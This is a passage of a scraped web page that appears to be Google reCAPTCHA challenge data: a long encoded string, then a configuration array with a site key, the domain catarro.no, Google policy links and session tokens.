ENDMKWw4HDsGnCqMKSGV3DuUzCmCPDmmHCjMOAw5t2w4LDpjLChXcCwrJFw7peL8KbVsOPw6lswopbwp3CtF3DkUEVw7/DuQXCmHjDiy4ewrDCqMKlwrh7EQTDszLClMOFwpofw6rDp8OXwqjCvlnCvcOow6TDqMKrw5AcFQLChVHDuh08FR/[base64]/DuMKcw7NwIABTAcKowpd5WUPDpQpcemvCpwJPAAsMwr3DssOxPDd6wrVYwoRuw6XDowTCtcK+JVjCnsK1w5o6wqgzwoMPw5nCjCR1NsKyTcKgwoMHw54nBsKGVhApfnPCugnCt8OmwqHDiCB+w5TCkyDDv8K8CmPCscOWEsOnw505C2/Ct1gsHUHCtsKOOMKOwoA+w4xZcjJSw6nCkcKlGsKdwrRSwqnCgMKaVsK9TyILw7ERVMKjw7PCok/Cn8K/d8KXWifDoVNOd8OBw4IMwqDDgsO6dgkfAWYcwrJZwrQvIsOpw4AewoPDt0FYwqLDilBqwonDkSRycsOOw5TDvsKsw6fDsQBSAkTCm8OOfTVPZMKADz/CmVfCpsO/UlTClTVbBX7DuyfCusOaw6PDv8OLPzXCmyZIwqbDgwkgwr3ChsO4wqRLwrLDnhQLaTrDgcKhw6FUEcOAw7DCnlfDvsOUfRbCsHg1wq3CscOmw7wMwrAhHMKwIGBXTsKswqVRZcOHF8OiwqXCoMOMwq/DvBVoYsKBacKnBBjCujtywokTwpNbQMOqwqTCowTCrz9VSsKoeMKkwqwMNHcfHwQpUsKGwonCvwPDmsKywrnCki0IfH1sXihBw5M1w67Du2Z5w5fDrzbCqGvDqcKaJsKhSMORwoJXXH/Dn8KnLUjCg8KAwpzDkxbDoF8QwrbDvCgUw4bDsRrDiMOqw4dHwo/Dk8O/w4hAwr4dwqtTwrcTAsKcMcO1G2XDvsK+EXgAfMKPw5dow4/Dq2PCljhdw6XCmcObwpNLJ8KpC1XDssO5N8OzVwzCqEHDnsK3Xz1hJgnDmMO/Z3DCmcO8worCghPCmzXDpMKGwqpEcyQ0JMOuXXZWw7MIw7IwVMK/w5lsa3nDgcOwwo7DscKAX8O7wp9DfDLCkE/CscKJZsOWw7rDs8KOwrjCosOgwovCvU53wpMeUn/Cgz1ydG/[base64]/w6RGTzfCmjQELixlw4B6FjV/w7Eqw4rDgsO9w5NbRMKlwp1EXGBOJUzCqcKya8OXdMO4AT4twooFC8KDHXRjwqEVw4oEw6HDoMOawr0/bQDDgcK/w4TDkV5vEFJ+aMKKOzvDvcKDwpoCRcKIeVkyFcO5WsO5wq87Hkg2UsOKanDDqCLCpMK6w4DDk8OTf8Otwr4gw7bDo8ORNAHCssKOVsOdWCVwUMKiVU3CnkVDw6vDvXPDpHjDqH7DkjjDsBUYwqvDuUnDksO9OWBNEsOMw4UYw7QOwpzCkx0rwqh4dMO7Bi/Cp8KgaMOqaGnDtALDuSVYRRINA8OiEcOEw5Q+w7FdGMOAw4LDi28yHVfDucOnwoRbJMOUOH/DsMOfwpvClcKTwoIdwrdkAVt8D37CtEbDoVPDoCbDlcK3fsOdCsOdV2LCnMOWcyjCmW9hYQDCosKuaMKrwqgvYQ4EbsKXfcKUwps0T8KGw6DDvVQLPl/CqVtzwpMPwrLDllrCtTRgw5YywrTDiE3DrsK5EsK0w73CgzYfwqDDuF9gbsO9YUE9w5Nzw5kJw75cwrJpNMOgJ8OXUsOTbcO2bMOFw6jDthHChn3CoMK8wqrDncKicGLDrjAMwozCj8OTwqvCo8OaEGtSw4QFwq/DqWkLOcOtw77DkQ8Twppyw4MUR8KXwpXDlmxLVmEZbsKAM8K8w7cLGMOkAijDrcKEIsOiJ8OKwrUEEMOIPcKdw4QZFjnCnQ3Cgj9Aw5hKYXjDmcOhUcODwowba8K+bcOlFHrCl8KSQcOWw5fDmMKrBkAXwqJLworCrDRkwqvDlSR/wqnDmcK0I3dOGR0JFsOXK2XChC18XBRXChXDim/Cm8OIHmMNw4NwXMOhKMKVG8ODw5JvwrXDmnVKNgvClA0fdRNJw4R5RgfCtcOhAE3Cs3NJwqctAyoQw4HDkcOPw5nCtMOiwpd1w5rCsg1Zw5/Ds8Oiw6nCjsKETVIEAsOYGjnCm8KsPsOyPB/[base64]/Ck8K3w7BDwprDnSzCo1XCnwnDm11ow7PCtcOvwqpwG8OjwrzCjMOew71vRMK8woHDvMKJYMKdTcObw5F/QA1Awp/DpnzDtMOJAMOHw649w7FIHsOpLcOzwqAswpsiRyTDjiZdw4fCuAANw4UmPRzChMKSw4nCh13CtRpsYMO6WynCpcOEw4TCqcO5wp/Ct3gkOcKSwqQJcgXCv8OlwrQgYDgBw4fDiMKAOsKJw6d2biDCncOjwr8nw4RvSMKew7fDvMOEwqPDgcOmeVvDm2dYCH3DmEpOY3AbYcOpw5cjfcKCYsKpbsKfw68oScK3wqARZsOBdsOcWlB9wpDCjcK1VsKmDRUeHcOle8OLw5/[base64]/Cg8KVwpolw7pGY0J7IMKuw5gyEGhXwqrCvW8Aw5DDhsKJewt0wrgXw5bDvsOaNsORw7PDskMjw5jCmsOXLG/[base64]/DhQpOwrBpwrAtH37CrsK2w4RlTMK8wrzDonx0V8OxwrPDhlfCrnA2w7sww49MIsK4DlJ3wrLCtsOTE3MNw6Aiw5jCszNaw5zDow4YflLChjQYTsKPw7bDoh9NKMOQXE4EMMK6bRkwwoHCvcKdPGbDtcOUwoPChwYUwpXDisOVw4AtwqzDkcOtM8OyOgNww4/DqCHDlwARwqvCiUx6w4/DpsOHR1xEa8K3YiMUVXLDi8O4IsOewrLDhcOwa1M8wphkCMKISsO2BsOUC8OOOsOUworDmsO1IEDCrDMOw4LDrsKgTMOXwp9Ywp/[base64]/[base64]/[base64]/DkMOBwoMWCGZzN8OicsOMwp8dw5lMw7VXecKOwqYXw5AJwrRUw5bDr8OteMODXjU1w4rCh8KrRMOgHxHDtMOSw5nDjcKmwrwQccKxwq/[base64]/woEDwpwiw59VTCbCisKGw4EXYjJOdnofRFxHZMOoIAJIw7N/[base64]/w6d1wq82wojDjMOBeMKHw7rCscKdwpkfSznDlMKtw6fDscKhBSBfw6XDoMK+FXrCg8OmwoHCvcOXw4bCgMOLw6krw63CmsKKecOKYcKCGxTDn3LCicKkcCzCl8OXwpXDiMOnChIGE3Qnw7lMw6dpwpdUw41MNEvDl2bDsiTDg3oHesKIFH0ww5IzwpHDqG/DtMO2wpE7EcK1bX/[base64]/CgyQ3AMOoX8O9w4wRwpbDvsOdE8O9w6LDr2TDmTLCvlTCmG/DscOcBnLDqyxFBn/CsMOjwqjDl8K7woHCvsKAwp/[base64]/CicOCwptZLRIywphQw51pw4LCucO4w6DDq8KufMOJLioxw5o1wpJQwrUCw7fDjcO7cgHCtsKQUF7CsC/DsSrDnsOcwrDCnMKRUMOoa8OGw4UrG8OPIcKCw6MqY1/Dk2DDssK5w7nCgENNH8Ktw64gYUEKTxknw67CnXrCpH4WEVvDswLCjsKuw5HDgMOtw5zCtG5WwoTDlkfDvMOnw4fCv0pGw7ZAP8O0w4jDjWUqwoDDpsKiw7R9woXDjl3DqV/[base64]/[base64]/[base64]/DtsKwworDrFFQfsO8w7McABkNwq9Vw6w2I8OLw6R4wqsMdi1Cwr9eIMKww6XDhcO7w4YRLcOKw5nDp8OywpZ6KBXCrcKFS8K7ShfDujggwovDpjzDuSZDwpLCrcK+MMKSCAHCu8KywqwQIMOAwqvDqSohwrMCEcKUEcOFw7vChsOTEMKbw40DJMKbEsO/P1RpwobDqQPDsTTDnDXCn2PCly9tOkABXAlbwqvDoMOcwplLTcKiTsK7w7/Dk1zCgMKUwosFHcK5Lwogw5Q6w5UHL8O6OyMjw55yFMK9F8OiXB/CoUl9V8OnImjDrCwaJ8O0YcOkwpFCSMOIUsOndsOIw4IuDg0RdWfCj0rCkxDDq31rFmTDp8Kxw6nDi8OZPR3CmxTCjMOCw5zDlS7DkcO/[base64]/[base64]/DjzoHOHpPMsOUwpg7wrofw5/DuHpoLCfCpELDvsKIbnHDssOTwrt3w7QpwpttwqV8B8OGYWANL8O6wozDqjBCw4DDrsO3wqY0cMKULcKXw74LwoXCpFvCh8Kww7PDncOCw5VZw7XDscKjTTtXw43Cp8K3w5I+c8O4TTszw4wlYETDocOCw6h/AMOgMAV5w7vCv11Te3B6CsKOworCsAsdw4EFIMOufcO/[base64]/w5PDtDXDlMOOw6cew5PDlcKJwotnwo8iGsK+GcKDUBh2wr3Cu8OBw4HDqnbDvkIrwrTDuEg7KsO2K2wQw5MswrFWCRLDimV4w5RAwqHCoMKPwpjCv1lMJsK/w6nCncOfSsOgM8Kqw6xJwqDDv8OCWcKbcsOcZcKYdybCqzxiw4PDlsO9w5XDlzzCiMOew6BoDHPCuEJxw6NcW1nChAXDgsOJR0NcVMOUPMOfwqHDt2Jww7LCny7DtwLDncO5woUrWWHCmcKMczhXwqIcwrIQw67DhsKNeiw7wprCncKzw60UYnzDncO/w5fClV5ew5TDtcKvNzg3dcKhMMOPw4XDjB3Dr8OUwpPCi8OiAMKif8KqU8OTw6XCrBbDgWB9w4jCtExOfihWwod7YXUawoLCtGTDj8K9A8O1fcO/c8Otwo/[base64]/DtcKfXDDCjRt1w7sIRsK4woPDqcOGEsOQwqLCp8KiXGTCgGTCoBzCt2nDsiU9w50mS8OnG8O4w6AWIsKEwrvDo8O9w5QvDg/DiMOzQBFPNcOrOMOoCTnDmmHDl8Oowq03M1/[base64]/DvynDqRPDoxgwwrEOwrvDgw3CqzdGIcOIw7bDtRnDm8KUKirCrC1zwq7DocOcwoxhwrQ3QcK9wr/[base64]/DtMOpKyBIREnClEMrw47CuHImBcKmR8KBw5fChMKjwp/DlsOCwpsNSsK0wp7CnMKTR8KMw6cOc8Kxw4jCiMOJA8KFC1LCtUbDhsOHw7BsQhgwc8KYw7PCq8K5wo0Ow7Jpw786wq9CwoUTwp5EB8K+UQI/wqjCjcO0woTCpsK+PB8rwojCosOWw5N/fRzDlsO7wqU2f8KXVg8PJMKmGntKwptYbsOsNikIXsKIwptfb8KlRBPDr1Abw7lkwpzDkMOxw7TCvHTCq8KdGsKUwpXCrsKadQDDo8KnwozCtx7Cq3sAw7LDhyQFw71qfiHClMKgwqLDgg3CrXTCmsKMwq16w74yw4IGwqEmwr/DozAoLMObasOJw4TCgSVtw45lwpYpDMOqwrrCthzCicKHPMOfV8KIwofDuFXDtExgworClMKUw7slwrpKw5XCpsOTYi7DiFRPPXvCqXHCqhLCsxViPhnCksKODgNLwqvCiVvCuMOWBMK/MlR7YMOxYMKUw47Do1zCisKYDcKvw73CoMKXw5RHPUDCtMKCw5dqw6rDi8OxAMKDT8K0wpLDsMOywohoRcOvYMKrXMOFwqUFw5R8Qk1WWg/DlsK8CV7Dk8Krw7lLw5TDqcO+Y3PDoHFTwrfCuwAlEhQANsO4IMKVXjJRw6LDryR9w5/CqBV1KcK+fA3Dv8OEwokXwoZWwowSw6zCn8OZwqjDpk7CvWtiw7BwccO+TjvDocOobMOqUi7DkVoGw5jCuVnCqsOzw4zCsVtBOAjCksKrw59OX8KJwo0cwoDDsjnDrykNw55Ew6Qjwq/Dkid8w6krb8KAYhlhVCbDv8OqaRzCqMOdwr90wq1Rwq/[base64]/D0jDu0FvdzgpwozDtcKQw6p7w7bCrsO1TsO4NcKhZMKiO0gSwqrDlSPCljvDvwXCsm7Cp8KiPMOmT2wxKVBUEMO4w5FFwohGY8KnwqHDkEAlVmA0wqDDiAUkJyjCuRZmw7TCuUhZL8K8NsOuwpnDjHYWw5gQw4/DgcKZwp7CjWM0wrhVw7JDwpvDuAEDw60VGAVPwp0aKcOkw7/Dg0wVw5ocJ8OkwoHCncOrwpLCu2Z0QVQNCinCn8KmcRvDlwYgUcOBOcOZwqFuw7bDrMObPBpaFsKIRsOaZsOAwpQNwpvDicK7Y8OodsKjw6RSYWdaw6EIw6RafxtWLgrCr8O9Wk7CiMOlwqPCu07CpcKuwo/Du0oRRUF0w6nCt8OxTm8Ew5AYEDIMW0TDujp/wqjDt8O7Qx8XQDAEw4LCgFPCo0fCh8ODw7HDmDAXw51Qw5xGDcKyw6vCgWRJwph1HllEw7UQA8ORex/CtgwVw4s/w4XDjVx8Ek54w4sjU8O1IVUADMKHXsOuZVdLw4vDg8Kfwq8pPHHCgRXCu2jDlw1jFxfCtyjDlMK9I8OGwqg9Vi4sw4InGzPChj5zUwoiAAFGKwA4wrl0woxEw6UFQ8KaCMO0eWvCiRMQEQ7Cv8KywqnDi8OIwr9QasO2X2DCsX/[base64]/[base64]/DlxXDtMKAeX1Lw41dw4lWBBfDmcK4b1TCpx4kwqd8w4k3QcKlTAIfw6DCsMKrZMKpw7cew7ZnfGohdGrCtV0kL8OAXhjDi8Ohc8KbaHYUFMOCDMOhw5zDiCrDqMOPwpQlw4VVPxl6w6XCgXcQT8Opw64/w5fCucKyN2cJwpbDmihrw63DkyR0fEvChnLDvcOOeUVQw4rDjcOww6Mgwr3DtHvDm2nCoHDDtWcqJi3ClsKrw6twEMKCEDRNw7MXwq0RwqbDsgQnEsOYw6nDtMKxwq7DhMKgNsKqFsOqLcOhY8KOQ8KCw4/CrcOIZsOcS2hxwpnCisKSH8KxacKlWRnDjBjCscOAwrbCkcO2fAIGw7fDvMO9wqBiw4nCrcO7woTDr8K3G1DDg2XCqzDDinbCvMOxb0zDsS5ac8Obw4AkbcOHX8Oew44sw4jDrE3DrUU/w4jDncKHw40JVsOrGxIxeMOXOmTDow/Cn8O9NQQYZsOeGxNQw75FRErChHRLaS3CpMKTwqRZQEjCggnCjG7DuHIiw7ZVw4bDg8KZwobCssK0wqPDsVHCisK7A0jDusO7CcKiw40HEcKTdMOcwpMvw7AHJAXDliTDhUo7Q8KMGUDCqB/DoHsuMQx8w4EIw4hAwo1MwqDDqU3DicOIw5QGcsKWOknCsQ9NwovDjMOHGkdZdMOaM8OWQWLDmsOREwpFw407HsKsXsKvJ2plasK7w6nDrwR5wpc+w7nCv0fCjEjCqRQIOCzCqcOOw6LCjMK/bxjCu8OrbFEuN3B4w7DCqcKPOMK2bhfDrcOaOTAdfxUJw7gRXMKOwofCvcOswoVhVMOTPWBIwqHCrStVVsKtwrDDhHV/SxZMw73DgsO4BsKyw63CtSRfBMK8WGnCsGbCoh5Zw5luFcKvVMOZw77DozHDnHRET8O/wo06M8Ovw5fCp8KJwqBvdj8vwq3Ds8KVYCArUR3DlkkaNsOLLMKJY10Ow73DlyzCpMKEUcOWB8KyN8OmF8KLC8K1w6BywrxIfRjDnl9EPW/DrHbCvR8+w5I4LWowUDMJaCzCtMOLN8OiFMObwoHDnX7Cm3vDgcO+wrzCmnRSw73DnMO8w4ZeecKzVsOSw6jCthDDt1PChx83OcKzUHPDtzNiGsK8w5U9w7VbfsKrbihgw6XCmSNjcjsdwpnDpsKcPhfCpsOuwoLDmcOow50AVUg7w4/CqcKew68DOcKBw7zCtMKBLcK7wq/Cp8K0wrbDr2kOCsOhwp5bw78NJMK1woTDhMOUPS7DhMOrbBnDncOxOGnDmMOiwo3CkyvDoQfCscKSwppfw6DCgsOEGGnDjGnDq33Dg8Krw7/[base64]/csOqaSXCssOIw59/TWJzwphfTMOywojCh3zDq8OJwofCkxbCmsOxclLCsXXCuTrCkCltJcKfYMK/eMOWVcKZw5hiacKYT0NCwoJNMcKmw6fDllMgLmZZVW8+w4bDkMKOw6AsXMK3Ig0yQgNyVsOqInN+CyNlIRlLwpYeB8O0wq0IwoPCtsKXwoRQY2RpFsKXw4pVw7nDqMO0bcKiRMOnw7/DlMKbZXgvwoPCs8KcI8KKYsKVwpLCmMOZw5hSFG46VMKvUCtWYmkTwrjDrcKXKXM0FX12fMK7w5Z0wrRpw5QKw7sSw4/Ckh0vT8OAwrkhRsOXw4jDthxkw5TClG3CscKOcXXCvMOwUwcfw60uw658w4sZeMK9Z8OaCFHCssOHLMKRWTU2WMOywookw6dVLcOMZH4rwrHDiGxoLcK0LhHDtm/DucKrw5vCuFV6XsK6McKjewnDosOqFQbCp8OJe23Cj8OXaVrDj8KeBz7CqAXDtxfCoFHDsXnDqSMBwrzCtMO9ZcK3w7kawrByw4XCucKDNiZkNwkEwrjDtMKCwosJwqrCiT/DgwM1X2bCmMKudibDlcKrMFzDv8KTa1XDvxTCqcOTNSzDihzDssKSw59pQsKC\x22],null,[\x22conf\x22,null,\x226Lf-TjMUAAAAAJ8rCbG-AzLRL0LCGN61gsVveJiw\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://catarro.no:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AAiVznFo+G7Ic7eWGXXUfndY9mGAHRyTCUz4RJb1yuk\\u003d\x22,0,0,null,1,1768964886388,0,0,[237,56,85,178],null,[222],\x22RC-gFXFW3vwOhrFow\x22,null,null,null,null,null,\x220dAFcWeA7tj_FRE5ftZXV78XN0zhOry7_fYGDdeQ6wQXBuQyOojhl1RctgBAEquzjE3w_xz_psZWzyeruowhhlI4m837hadE4_IQ\x22,1769047686483]");
    </script></body></html>